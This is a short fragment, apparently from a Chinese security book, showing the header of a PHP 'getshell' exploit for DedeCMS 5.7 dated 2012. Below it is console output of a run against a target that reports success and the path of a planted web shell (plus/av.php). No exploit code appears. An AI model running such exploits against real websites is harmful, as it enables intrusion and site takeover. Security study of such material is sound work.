 /*======================================================================================
====Name:dedecms 5.7 getshell ====
========================================================================================
====Usage:php dede.php http://www.av.com ====
========================================================================================
====Team:C0dePlay Team www.C0dePlay.com ====
========================================================================================
====Author: Yaseng 『WwW.Yaseng.Me』 ====
====Date: 2012-06-15 01:35:00 ====
======================================================================================*/
E:\Pentest\PlayWeb>php dede2.php http://w/coder/d/
[+]Pentest:http://w/coder/d/
[+]Exploit Succeed :http://w/coder/d//plus/av.php
图 6-3-1